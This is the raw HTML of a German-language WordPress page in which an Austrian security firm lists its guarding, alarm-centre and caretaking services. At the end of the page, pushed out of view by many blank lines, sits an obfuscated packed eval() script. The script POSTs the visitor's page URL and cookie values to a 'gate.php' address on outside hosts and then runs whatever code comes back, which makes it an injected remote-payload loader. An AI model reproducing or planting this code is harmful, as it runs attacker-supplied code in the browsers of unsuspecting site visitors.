					<ul id="menu-wptouch-recovered-page-menu" class="nav navbar-nav"><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a title="Unser Team" href="https://www.safetyfirstscp.com/unsere-mitarbeiter">Unser Team</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a title="Aufgabenbereiche" href="https://www.safetyfirstscp.com/wirkungsbereich">Aufgabenbereiche</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a title="Ihr Vorteil" href="https://www.safetyfirstscp.com/ihr-vorteil">Ihr Vorteil</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a title="unsere Kunden" href="https://www.safetyfirstscp.com/unsere-kunden">unsere Kunden</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a title="AGBs" href="https://www.safetyfirstscp.com/agbs">AGBs</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a title="Impressum" href="https://www.safetyfirstscp.com/impressum">Impressum</a></li>
</ul>					
          			</div><!--/.nav-collapse -->
				</nav><!--site-navigation-->
				
			</div><!--header-wrap-->
		</div><!--header-holder-->	<div id="main" class="col1">
		<div id="content-box">
	<div id="post-body">
		<div class="post-single post-81 post type-post status-publish format-image has-post-thumbnail hentry category-slider-scp post_format-post-format-image">
			<h1 id="post-title" class="entry-title post-81 post type-post status-publish format-image has-post-thumbnail hentry category-slider-scp post_format-post-format-image">Alarmanlagen u. Videoüberwachung </h1>
										<div class="thumb-wrapper">
								<img width="640" height="360" src="https://www.safetyfirstscp.com/wp-content/uploads/2015/09/2015-09-16-12.00.18.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.safetyfirstscp.com/wp-content/uploads/2015/09/2015-09-16-12.00.18.jpg 640w, https://www.safetyfirstscp.com/wp-content/uploads/2015/09/2015-09-16-12.00.18-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />							</div><!--thumb-wrapper-->
										<div id="article">
				<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li class="p1">
<h4><b>OBJEKT UND WERKSSCHUTZ</b></h4>
</li>
<li class="p1">
<h4><b>PORTIERTÄTIGKEITEN (INKL. VERMITTLUNG, POST, BOTENGÄNGE, BESUCHERMANAGEMENT USW.)</b></h4>
</li>
<li class="p1">
<h4><b>MOBILE ALARMZENTRALE 7/24 (ÖSTERREICHWEIT)</b></h4>
</li>
<li class="p1">
<h4><b>BEREITSCHAFTSDIENSTE VON TECHNISCHEN ANLAGEN LT. KUNDENWUNSCH (ZB BRAND, PNA, BMZ, NETZWERK UND IT, ZUTRITT, WASSER, GAS, STROM, LUFT, USW.)</b></h4>
</li>
<li class="p1">
<h4><b>BETREUUNG UND KONTROLLGÄNGE VON TECHNISCHEN ANLAGEN AUSSERHALB DER BETRIEBSZEITEN (ZB ZINKBÄDER, ÖFEN, TROCKNUNGSANLAGEN, WASSERWIRTSCHAFT USW.</b></h4>
</li>
<li class="p1">
<h4><b>TELEFONISCHE RUFBEREITSCHAFT 7/24 (REAKTIONSZEIT 5-15 MINUTEN VOR ORT)</b></h4>
</li>
<li class="p1">
<h4><b>HAUSMEISTERDIENSTE, GRÜNANLAGEN, REINIGUNG, WINTERDIENSTE</b></h4>
</li>
<li class="p1">
<h4><b>NÄCHTLICHE WERKS- UND KONTROLLRUNDGÄNGE </b></h4>
</li>
<li class="p1">
<h4><b>MOBILER SERVICE DIENST, INNERBETRIEBLICHE KLEINTRANSPORTE (PAKETE, PROBEN USW.)</b></h4>
</li>
</ul>

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alarmanlagen-und-videoueberwachung#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.safetyfirstscp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='81' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
			</div><!--article-->
		</div><!--post-single-->
				</div><!--post-body-->
</div><!--content-box-->
<div class="sidebar-frame">
	<div class="sidebar">
		<div id="search-2" class="widget wow fadeIn widget_search" data-wow-delay="0.5s"><form role="search" method="get" class="searchformhead" action="https://www.safetyfirstscp.com/" >
    		<input type="text" placeholder="Search..." value="" name="s" id="s" />
    		<button class="searchSubmit">
				<i class="fa fa-search"></i>
			</button>
    </form></div>
		<div id="recent-posts-2" class="widget wow fadeIn widget_recent_entries" data-wow-delay="0.5s">
		<div class="widget-title clearfix"><h4><span>Neueste Beiträge</span></h4></div>
		<ul>
											<li>
					<a href="https://www.safetyfirstscp.com/alarmzentrale-24std-365tage-im-jahr">Alarmzentrale 24Std 365 Tage im Jahr</a>
									</li>
											<li>
					<a href="https://www.safetyfirstscp.com/alarmanlagen-und-videoueberwachung" aria-current="page">Alarmanlagen u. Videoüberwachung</a>
									</li>
											<li>
					<a href="https://www.safetyfirstscp.com/msd-hausmeister-inkl-winterdienste-mobiler-service-dienst">MSD Hausmeister inkl. Winterdienste Mobiler Service Dienst</a>
									</li>
											<li>
					<a href="https://www.safetyfirstscp.com/objekt-werksschutz-revierstreife">Objekt / Werksschutz / Revierstreife</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget wow fadeIn widget_recent_comments" data-wow-delay="0.5s"><div class="widget-title clearfix"><h4><span>Neueste Kommentare</span></h4></div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget wow fadeIn widget_archive" data-wow-delay="0.5s"><div class="widget-title clearfix"><h4><span>Archiv</span></h4></div>
			<ul>
					<li><a href='https://www.safetyfirstscp.com/2015/09'>September 2015</a></li>
			</ul>

			</div><div id="categories-2" class="widget wow fadeIn widget_categories" data-wow-delay="0.5s"><div class="widget-title clearfix"><h4><span>Kategorien</span></h4></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.safetyfirstscp.com/category/slider-scp">Slider-SCP</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget wow fadeIn widget_meta" data-wow-delay="0.5s"><div class="widget-title clearfix"><h4><span>Meta</span></h4></div>
		<ul>
						<li><a href="https://www.safetyfirstscp.com/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.safetyfirstscp.com/feed">Feed der Einträge</a></li>
			<li><a href="https://www.safetyfirstscp.com/comments/feed">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div><!--sidebar-->
</div><!--sidebar-frame-->	</div><!--main-->
	<div class="clear"></div>
	<div id="footer">
			<div id="footer-wrap">
			<div id="footer-box" class="footer-v4">
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>	
					</div>
	</div>
	<div class="sidebar-footer lastone">
		<div>
					</div>
	</div>
</div>		</div><!--footer-wrap-->
		</div><!--footer-->
	<div id="copyright">
	<div class="copyright-wrap">
		<span class="left"><a href="https://www.safetyfirstscp.com/">Copyright 2011 - 2015 Safety First SCP</a></span>
		<span class="right"><a title="Firmness Theme" target="_blank" href="http://vpthemes.com/firmness/">Firmness Theme</a> powered by <a title="WordPress" href="https://wordpress.org/">WordPress</a></span>
	</div>
</div><!--copyright--></div><!--grid-container-->
<!-- Powered by WPtouch: 4.3.62 --><a href="#" class="back-to-top"><i class="fa fa-arrow-circle-up"></i></a>
<link rel='stylesheet' id='spcalendar-jos-css'  href='https://www.safetyfirstscp.com/wp-content/plugins/spider-event-calendar/elements/calendar-jos.css?ver=1.5.65' type='text/css' media='' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://www.safetyfirstscp.com/wp-admin/css/color-picker.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.safetyfirstscp.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/custom.js?ver=5.8.12' id='firmness-custom-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/scrollup.js?ver=5.8.12' id='firmness-scrollup-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/animation.js?ver=5.8.12' id='animation-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='firmness-slides-js-extra'>
/* <![CDATA[ */
var php_vars = {"slideshowSpeed":"5000","animationSpeed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-content/themes/firmness/js/slides.js?ver=5.8.12' id='firmness-slides-js'></script>
<script type='text/javascript' src='https://www.safetyfirstscp.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>